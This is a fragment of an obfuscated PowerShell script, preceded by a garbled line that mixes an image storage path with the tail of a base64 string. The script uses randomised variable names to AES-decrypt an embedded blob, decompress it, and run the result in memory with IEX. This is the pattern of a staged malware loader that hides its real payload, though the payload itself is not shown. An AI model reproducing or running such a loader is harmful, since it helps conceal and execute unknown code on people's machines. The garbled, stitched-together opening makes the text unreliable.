 +rpazboKshCJUPOgnB9L6MkiUMUZK9mThJPO+2WvuHv7A==")
$ucgag.BlockSize = 128
$ucgag.Mode = [System.Security.Cryptography.CipherMode]::CBC
$ucgag.Padding = [System.Security.Cryptography.PaddingMode]::ISO10126
$ucgag.KeySize = 128
$ucgag.Key = $mjjonwq
$ucgag.IV = $dijp[0..15]
$ojcibsmux = New-Object System.IO.MemoryStream
$sxgxkrpr = New-Object System.IO.MemoryStream(,$ucgag.CreateDecryptor().TransformFinalBlock($dijp,16,$dijp.
Length-16))
$ymqwadtn = New-Object System.IO.Compression.GzipStream $sxgxkrpr, ([IO.Compression.CompressionMode]
::Decompress)
$ymqwadtn.CopyTo($ojcibsmux)
$ymqwadtn.Close()
$kqszth = [System.Text.Encoding]::UTF8.GetString($ojcibsmux.ToArray())
$sxgxkrpr.Close()
$ucgag.Dispose()
IEX($kqszth)